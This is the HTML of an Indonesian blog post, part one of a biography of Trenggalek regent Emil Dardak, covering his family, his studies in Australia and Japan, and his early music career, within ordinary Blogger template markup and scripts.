<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pendidikan' title='Pendidikan'>Pendidikan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/ulama' title='ulama'>Ulama</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/penemu' title='Penemu'>Penemu</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/designer' title='Designer'>Designer</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/atlit' title='Atlit'>Atlit</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/wartawan' title='Wartawan'>Wartawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/aktor' title='Aktor'>Aktor</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/seniman' title='Seniman'>Seniman</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-brown' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='Pencarian' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='http://buku-otobiografi.blogspot.com/search/label/bupati%20trenggalek' rel='tag'>bupati trenggalek</a>
<i class='fa fa-angle-right'></i>
<span>Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK</span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Saturday, December 17, 2016
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Buku otobiografi' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg' itemprop='image'/>
<a name='3592075669647764885'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/search/label/arumi%20bachin' rel='tag'>
arumi bachin
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%281%29' rel='tag'>
biografi emil dardak(1)
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/bupati%20trenggalek' rel='tag'>
bupati trenggalek
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Unknown</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2016-12-17T23:07:00-08:00'>
11:07&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<br />
<div style="text-align: center;">
<blockquote class="tr_bq">
<div class="MsoNormal" style="line-height: 150%;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: x-large;"><span style="line-height: 150%;"><span style="color: red;"><i>&#8220;Saya sudah komitmen untuk membangun
Trenggalek&#8221; - Emil Dardak</i></span></span></span></span></div>
</blockquote>
</div>
<h3 class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-size: x-large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">Riwayat Pendidikan</span></span></span></h3>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s1600/Biodata+Lengkap+Emil+Dardak.jpg" style="margin-left: auto; margin-right: auto;"><img alt="biografi emil dardak(1), arumi bachin, bupati trenggalek" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihU0UZ-g4HR1VM2OEpOuKW-aQxNdIYJ1yl2DC49cBa3hAuuxSnKAfXoXUbAhkEA5QxqMG16OgLtL4dn8d-N_i6bRxleSp5PpzBfaOe_T7pQhtqYbnKlp4jWOjS6t5WxP3X3K6uxlK6APQ/s400/Biodata+Lengkap+Emil+Dardak.jpg" title="Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK" width="327" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;"><span style="color: #444444;"><i>Emil Elistianto Dardak<br />sumber : https://goo.gl/erQzSG</i></span></span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Emil Elistianto Dardak</b> atau yang sering dikenal dengan
<b>Emil Dardak</b> merupakan Bupati Kabupaten <b>Trenggalek</b>, ia lahir di <a href="http://www.jakarta.go.id/" target="_blank">Jakarta</a> pada
tanggal 20 Mei 1984. Ia adalah anak dari <a href="https://id.wikipedia.org/wiki/Hermanto_Dardak" target="_blank"><b>Hermanto Dardak</b></a> (ayah) yang juga
pernah menjabat sebagai Wakil Menteri Pekerjaan Umum periode 2010-2014 dan <b>Sri
Widayati</b> (Ibu) yang berkecimpung dalam bidang infrastruktur&nbsp; dan juga bekerja sebagai sebagai dosen.</span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieOe_VAzm_mD_hZIq7xK_WiZdC-cDN50m_Uy66VUUFRJFApLllUyUSoCWwlcuF7uUOuHFSi7CJPPoHEoNGvCI6W8lZEonLwkp9Oc7fBOOpr-sPehaZXq5DEW5ZCkC_iRXEnUi-0QiH0GA/s1600/Emil-Dardak-SEN-9.jpg" style="margin-left: auto; margin-right: auto;"><img alt="biografi emil dardak(1), arumi bachin, bupati trenggalek" border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieOe_VAzm_mD_hZIq7xK_WiZdC-cDN50m_Uy66VUUFRJFApLllUyUSoCWwlcuF7uUOuHFSi7CJPPoHEoNGvCI6W8lZEonLwkp9Oc7fBOOpr-sPehaZXq5DEW5ZCkC_iRXEnUi-0QiH0GA/s400/Emil-Dardak-SEN-9.jpg" title="Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;"><span style="color: #444444;"><i>Hermanto Dardak (kanan), Emil Dardak (tengah), Sri Widayati (kiri)<br />sumber : https://goo.gl/PUZKwg</i></span></span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pada tahun 2001 saat Emil berusia 17 tahun, ia
berhasil memperoleh gelar diploma dari <a href="http://www.mit.edu.au/" target="_blank"><b>Melbourne Institute of Business andTechnology</b></a>, kemudian melanjutkan S1 di <a href="https://www.unsw.edu.au/" target="_blank"><b>Universitas New South Wales, Australia</b></a>
(2002-2003), ia melanjutkan&nbsp; S2 dan
S3&nbsp; di<b>&nbsp; </b><a href="http://en.apu.ac.jp/home/" target="_blank"><b>Ritsumeikan Asia Pasific University Jepang</b></a> (2004-2006).</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pada umur 22 tahun Emil Dardak sudah menyelesaikan S3
nya, tak heran jika ia mendapat&nbsp; gelar
<b>Doktor Pembangunan Termuda</b> di <a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a> dari <a href="http://en.apu.ac.jp/home/" target="_blank"><b>Ritsumeikan Asia Pasific University</b></a>.
</span></span></div>
<h3 class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-size: x-large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">Awal Karir</span></span></span></h3>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sebelum terjun ke dunia politik, Emil merupakan
seorang penyanyi <i>Jazz</i> dan eksekutif muda di Indonesia. Ia sempat mengeluarkan
album yang bertajuk <i>&#8220;Sesaat Kau Hadir&#8221;</i>, di dalam album tersebut ada 8 lagu
karangan Emil sendiri, ia juga pernah mengeluarkan single yang berjudul
<i>&#8220;Pertama&#8221;</i>.</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selain seorang penyanyi ia juga mahir bermain musik.
Saat berumur 7 tahun, ia sudah bisa bermain keyboard, ia belajar secara otodidak
dengan omnya. Semasa SMA di <a href="https://id.wikipedia.org/wiki/Singapura" target="_blank">Singapura</a> ia menjadi gitaris dalam sebuah esemble
dan mulai tampil dalam sebuah public concert, kemudian pada umur 18 tahun, ia
membentuk band <i>&#8220;Pizza&#8221;</i> bersama rekannya <b>Bojes</b> yang merupakan jebolan ajang
pencarian bakat <i>&#8220;AFI&#8221;</i>.&nbsp;</span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOzyqXUZlJ4r2yx-ocVgR2OoNDnLQ1QMqQeOjzozr6Q3ei_mE9Tc6LVP66-waOze-JVhJNrIZdYj2Kl8ZhInyTmZ2eRtm4pWd9uLL9UJd5iKGWUHX-mHeWiarKciyAqrCZygK8ww45sks/s1600/700.jpg" style="margin-left: auto; margin-right: auto;"><img alt="biografi emil dardak(1), arumi bachin, bupati trenggalek" border="0" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOzyqXUZlJ4r2yx-ocVgR2OoNDnLQ1QMqQeOjzozr6Q3ei_mE9Tc6LVP66-waOze-JVhJNrIZdYj2Kl8ZhInyTmZ2eRtm4pWd9uLL9UJd5iKGWUHX-mHeWiarKciyAqrCZygK8ww45sks/s400/700.jpg" title="Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;"><span style="color: #444444;"><i>Bojes AFI rekan band Emil<br />sumber : https://goo.gl/VDRXf2</i></span></span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Mereka membuat demo dan lolos ke grand final sebuah
kontes musik yang disponsori oleh sebuah produk rokok, sayangnya Emil harus
pindah ke <a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a> untuk menyelesaikan studi pasca sarjananya. </span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Saat berada di <a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a> emil terus mengasah kemampuan
bermusiknya dengan tampil di berbagai acar musik dan cafe <i>jazz</i> di kota <b>Beppu</b>
sambil menyelesaikan pendidikan S2 dan S3nya.</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Emil pernah mengalami kejadian yang membuat kedua
orang tuanya panik. Saat ia akan ujian untuk gelar doktornya di <a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a>, ia
mengalami demam berdarah, jadi ia terbang dari <a href="http://www.jakarta.go.id/" target="_blank">Jakarta</a>-<a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a> saat masa inkubasi
demam berdarah. Kedua orang tuanya panik dan langsung menyusul Emil ke <a href="https://id.wikipedia.org/wiki/Jepang" target="_blank">Jepang</a>........</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 36pt; text-align: justify; text-indent: 36pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">Apa
yang terjadi dengan Emil dardak selanjutnya ? Bagaimana hasil ujiannya ? Tunggu
kelanjutan kisahnya yaa. Dan ada banyak kisah menarik tokoh lainnya <a href="http://buku-otobiografi.blogspot.co.id/" target="_blank">disini</a>.</span></span></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">Cerita
Sebelumnya :</span></span></span></div>
<ul>
<li><a href="http://buku-otobiografi.blogspot.co.id/2016/11/gubernur-ganteng-jambi_22.html" target="_blank"><span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">GUBERNUR GANTENG JAMBI</span></span></span></a></li>
</ul>
<ul>
<li><span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="http://buku-otobiografi.blogspot.co.id/2016/11/biografi-ridwan-kamil-1-walikota-hits_28.html" target="_blank"><span style="line-height: 150%;">BiografiRidwan Kamil (1) :&nbsp; Walikota Hits Bandung</span></a></span></span></li>
</ul>
<ul>
<li><a href="http://buku-otobiografi.blogspot.co.id/2016/12/biografi-ridwan-kamil-2-walikota-hits.html" target="_blank"><span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">BiografiRidwan Kamil (2) :&nbsp; Walikota Hits Bandung</span></span></span></a></li>
</ul>
<ul>
<li><a href="http://buku-otobiografi.blogspot.co.id/2016/12/biografi-gus-ipin-1-masuk-rekor-muri_12.html" target="_blank"><span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 150%;">BIOGRAFIGUS IPIN (1) : MASUK REKOR MURI\</span></span></span></a></li>
</ul>
<ul>
<li><span style="font-size: large;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="http://buku-otobiografi.blogspot.co.id/2016/12/biografigus-ipin-2-masuk-rekor-muri.html" target="_blank"><span style="line-height: 150%;">BIOGRAFIGUS IPIN (2) : MASUK REKOR MURI</span></a></span></span></li>
</ul>
<br />
<div class="MsoListParagraphCxSpLast" style="line-height: 150%; text-align: justify;">
<br /></div>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook brown' href='http://www.facebook.com/sharer.php?u=http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html&t=Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter brown' href='http://twitter.com/intent/tweet?text=Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK&url=http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin brown darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/arumi bachin?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/biografi emil dardak(1)?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/bupati trenggalek?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/660637915313103484?po=3592075669647764885&hl=en&saa=85391&origin=http://buku-otobiografi.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://buku-otobiografi.blogspot.com/feeds/3592075669647764885/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html' target='_blank'>
<img alt='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6pOXkGPlisuA4ZfMq9FHx4YMHbanfS2xqjYfrAcWCDSiTJjn_nHKIN-Z82U78jdiCy_dnIoa4oilEh08qxEs9n5m7kWmq1GBa49my9AaCAOBvzowyx2VDnyc1mP69FNGT6sZiT2M1ocI/s72-c/bill-gates.jpg' title='Biografi Singkat Bill Gates "World&#39;s Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-singkat-bill-gates-worlds.html'>Biografi Singkat Bill Gates "World's Richest Man" dan 10 Fakta Menarik Yang Mungkin Anda Belum Tahu.</a></span>
<div class='item-snippet'>      William Henry &quot;Bill&quot; Gates III atau dikenal sebagai Bill Gates (Lahir di Seattle, Washington, Amerika Serikat, 28 Oktober 19...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html' target='_blank'>
<img alt='INILAH SOSOK DIBALIK RAMINTEN (1)' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJtTPe9UjRCkbB1gP2DRou2hqO0UFuSOA5-7cd_fv6ObN5Stw7iMuZEUcfNPy5QEvXd9CB3VNCH9ndKcrEBK-IFVuGOFfkQiKwrlkUdQ5GNmVGoXtyvrSa9bLONrurrz0UO2DhdsHngPo/s72-c/raminten+1.jpg' title='INILAH SOSOK DIBALIK RAMINTEN (1)' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/inilah-sosok-dibalik-raminten-1.html'>INILAH SOSOK DIBALIK RAMINTEN (1)</a></span>
<div class='item-snippet'> &#160; &#160; &#160; &#160;Raminten? Buat kalian yang pernah ke Yogyakarta pastinya tidak asing dong  dengan kata itu? Siapakah sosok dibalik Raminten? Kita ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html' target='_blank'>
<img alt='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLhnQqGrguh6m00A5I7NoRqVLYHWS27F8uKAedKH01c3spN7qkaie7aBYdOhwFTfs0UFg0-dE3ZuN8DojHhdiBGmROFAr5OIR3pzheNAOXYZePt9P4VOQ1hu-nPir736vrKorZnp6zbp4/s72-c/KH+Hasyim.jpg' title='BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY&#39;ARIE' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-kyai-haji-mohammad-hasjim.html'>BIOGRAFI KYAI HAJI MOHAMMAD HASJIM ASY'ARIE</a></span>
<div class='item-snippet'>Kyai Haji Mohammad Hasjim Asy&#39;arie lahir didesa daerah gedang kabupaten Jombang Jawa timur tanggal 10 April 1875 dan wafat di Jombang Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html' target='_blank'>
<img alt='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkP8PI0k6Nf1egaa0uAPBY7R3s4TOAO5IXTg0eNiXKVmbcl-sdY64Y-xoxZBakUdXvjVxF8QCnLyXLPoQH9NoD8_yEwS09z99VozhEPAF5mHpJammdWVAsPHM1nE4Vwh9pw-FRhtpaMEca/s72-c/4827-najwa-shihab-tips-untuk-pemilih-pemula.jpg' title='Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa ' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dan-catatan-najwa-shihab-si_21.html'>Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa </a></span>
<div class='item-snippet'> Biografi dan Catatan Najwa Shihab si Presenter Mata Najwa   &#8220;Apa arti ijazah yang bertumpuk, jika kepedulian dan kepekaan tidak ikut dipupu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html' target='_blank'>
<img alt='Biografi Dedi Mulyadi Bupati Purwakarta' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtuv1GEBSuwhOKx39r6d7R2Z75sxb7eQuYgEuTzgBITKY8Xtt63UerGHiKJwfRnB8quodDeYzrdQ9kSANbraEyWLCMaoEgD7dSP1Ns1GtQRgN1OdeR7M_q8OYaVzefrA_i3SLXK_qiCiS/s72-c/dedi+mulyadi+bupati+purwakarta.jpg' title='Biografi Dedi Mulyadi Bupati Purwakarta' width='72'/>
</a>
<span class='title'><a href='http://buku-otobiografi.blogspot.com/2016/11/biografi-dedi-mulyadi-bupati-purwakarta.html'>Biografi Dedi Mulyadi Bupati Purwakarta</a></span>
<div class='item-snippet'>     Biografi Dedi Mulyadi      Dedi Mulyadi - Bupati Purwakarta   Pejalanan Dedi Mulyadi dari SD hingga Menjadi Bupati Purwakarta    Dedi M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='http://buku-otobiografi.blogspot.com/2016/12/lukisan-dan-biografi-hendra-gunawan.html' target='_blank'>
